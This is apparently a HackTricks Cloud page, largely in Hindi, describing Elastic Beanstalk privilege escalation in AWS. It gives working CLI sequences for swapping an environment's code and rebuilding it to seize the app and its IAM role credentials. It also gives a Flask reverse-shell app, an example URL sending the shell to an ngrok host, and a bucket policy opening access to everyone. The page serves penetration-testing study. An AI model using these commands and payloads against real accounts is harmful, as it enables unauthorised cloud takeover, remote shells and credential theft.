AWS - Elastic Beanstalk Privesc
Reading time: 6 minutes
tip
AWS हैकिंग सीखें और अभ्यास करें: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Azure हैकिंग सीखें और अभ्यास करें:
Azure हैकिंग सीखें और अभ्यास करें:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें, PRs को HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में सबमिट करके।
Elastic Beanstalk
Elastic Beanstalk के बारे में अधिक जानकारी:
warning
Beanstalk में संवेदनशील क्रियाएँ करने के लिए आपको कई अलग-अलग सेवाओं में बहुत सारी संवेदनशील permissions की आवश्यकता होगी। आप उदाहरण के लिए दिए गए permissions को चेक कर सकते हैं: arn:aws:iam::aws:policy/AdministratorAccess-AWSElasticBeanstalk
elasticbeanstalk:RebuildEnvironment, S3 write permissions & कई अन्य
S3 bucket पर जो environment का code रखता है उस पर write permissions और application को rebuild करने वाली permissions होने पर (इसके लिए elasticbeanstalk:RebuildEnvironment और S3, EC2 और Cloudformation से संबंधित कुछ और permissions की आवश्यकता होती है), आप code को modify कर सकते हैं, app को rebuild कर सकते हैं और अगली बार जब आप app को access करेंगे तो यह आपका नया code execute करेगा, जिससे attacker application और उसके IAM role credentials को compromise कर पाएगा।
# Create folder
mkdir elasticbeanstalk-eu-west-1-947247140022
cd elasticbeanstalk-eu-west-1-947247140022
# Download code
aws s3 sync s3://elasticbeanstalk-eu-west-1-947247140022 .
# Change code
unzip 1692777270420-aws-flask-app.zip
zip 1692777270420-aws-flask-app.zip <files to zip>
# Upload code
aws s3 cp 1692777270420-aws-flask-app.zip s3://elasticbeanstalk-eu-west-1-947247140022/1692777270420-aws-flask-app.zip
# Rebuild env
aws elasticbeanstalk rebuild-environment --environment-name "env-name"
elasticbeanstalk:CreateApplication, elasticbeanstalk:CreateEnvironment, elasticbeanstalk:CreateApplicationVersion, elasticbeanstalk:UpdateEnvironment, iam:PassRole, और अन्य...
उल्लेखित के अलावा कई S3, EC2, cloudformation ,autoscaling और elasticloadbalancing अनुमतियाँ शून्य से एक मूल Elastic Beanstalk परिदृश्य बनाने के लिए आवश्यक हैं।
- AWS Elastic Beanstalk एप्लिकेशन बनाएँ:
aws elasticbeanstalk create-application --application-name MyApp
- एक AWS Elastic Beanstalk environment (supported platforms):
aws elasticbeanstalk create-environment --application-name MyApp --environment-name MyEnv --solution-stack-name "64bit Amazon Linux 2 v3.4.2 running Python 3.8" --option-settings Namespace=aws:autoscaling:launchconfiguration,OptionName=IamInstanceProfile,Value=aws-elasticbeanstalk-ec2-role
यदि एक environment पहले से मौजूद है और आप नया नहीं बनाना चाहते, तो आप मौजूद वाले को सिर्फ अपडेट कर सकते हैं।
- अपने application code और dependencies को एक ZIP फ़ाइल में पैकेज करें:
zip -r MyApp.zip .
- S3 bucket में ZIP फ़ाइल अपलोड करें:
aws s3 cp MyApp.zip s3://elasticbeanstalk-<region>-<accId>/MyApp.zip
- एक AWS Elastic Beanstalk एप्लिकेशन संस्करण बनाएं:
aws elasticbeanstalk create-application-version --application-name MyApp --version-label MyApp-1.0 --source-bundle S3Bucket="elasticbeanstalk-<region>-<accId>",S3Key="MyApp.zip"
- अपने AWS Elastic Beanstalk environment पर एप्लिकेशन संस्करण तैनात करें:
aws elasticbeanstalk update-environment --environment-name MyEnv --version-label MyApp-1.0
elasticbeanstalk:CreateApplicationVersion, elasticbeanstalk:UpdateEnvironment, cloudformation:GetTemplate, cloudformation:DescribeStackResources, cloudformation:DescribeStackResource, autoscaling:DescribeAutoScalingGroups, autoscaling:SuspendProcesses, autoscaling:SuspendProcesses
सबसे पहले आपको एक legit Beanstalk environment बनाना होगा जिसमें वह code हो जिसे आप victim पर चलाना चाहते हैं, और यह previous steps का पालन करते हुए किया जाना चाहिए। संभवतः एक साधारण zip जिसमें ये 2 files हों:
from flask import Flask, request, jsonify
import subprocess,os, socket
application = Flask(__name__)
@application.errorhandler(404)
def page_not_found(e):
return jsonify('404')
@application.route("/")
def index():
return jsonify('Welcome!')
@application.route("/get_shell")
def search():
host=request.args.get('host')
port=request.args.get('port')
if host and port:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((host,int(port)))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
return jsonify('done')
if __name__=="__main__":
application.run()
एक बार जब आपका Beanstalk env अपना rev shell चला रहा हो, तो इसे victim के env में माइग्रेट करने का समय है। ऐसा करने के लिए आपको अपने Beanstalk S3 bucket की Bucket Policy को अपडेट करना होगा ताकि victim इसे एक्सेस कर सके (ध्यान दें कि इससे Bucket खुल जाएगा और EVERYONE के लिए उपलब्ध हो जाएगा):
{
"Version": "2008-10-17",
"Statement": [
{
"Sid": "eb-af163bf3-d27b-4712-b795-d1e33e331ca4",
"Effect": "Allow",
"Principal": {
"AWS": "*"
},
"Action": [
"s3:ListBucket",
"s3:ListBucketVersions",
"s3:GetObject",
"s3:GetObjectVersion",
"s3:*"
],
"Resource": [
"arn:aws:s3:::elasticbeanstalk-us-east-1-947247140022",
"arn:aws:s3:::elasticbeanstalk-us-east-1-947247140022/*"
]
},
{
"Sid": "eb-58950a8c-feb6-11e2-89e0-0800277d041b",
"Effect": "Deny",
"Principal": {
"AWS": "*"
},
"Action": "s3:DeleteBucket",
"Resource": "arn:aws:s3:::elasticbeanstalk-us-east-1-947247140022"
}
]
}
# Use a new --version-label
# Use the bucket from your own account
aws elasticbeanstalk create-application-version --application-name MyApp --version-label MyApp-2.0 --source-bundle S3Bucket="elasticbeanstalk-<region>-<accId>",S3Key="revshell.zip"
# These step needs the extra permissions
aws elasticbeanstalk update-environment --environment-name MyEnv --version-label MyApp-1.0
# To get your rev shell just access the exposed web URL with params such as:
http://myenv.eba-ankaia7k.us-east-1.elasticbeanstalk.com/get_shell?host=0.tcp.eu.ngrok.io&port=13528
Alternatively, [MaliciousBeanstalk](https://github.com/fr4nk3nst1ner/MaliciousBeanstalk) can be used to deploy a Beanstalk application that takes advantage of overly permissive Instance Profiles. Deploying this application will execute a binary (e.g., [Mythic](https://github.com/its-a-feature/Mythic) payload) and/or exfiltrate the instance profile security credentials (use with caution, GuardDuty alerts when instance profile credentials are used outside the ec2 instance).
The developer has intentions to establish a reverse shell using Netcat or Socat with next steps to keep exploitation contained to the ec2 instance to avoid detections.
tip
AWS हैकिंग सीखें और अभ्यास करें: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Azure हैकिंग सीखें और अभ्यास करें:
Azure हैकिंग सीखें और अभ्यास करें:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें, PRs को HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में सबमिट करके।
 HackTricks Cloud
HackTricks Cloud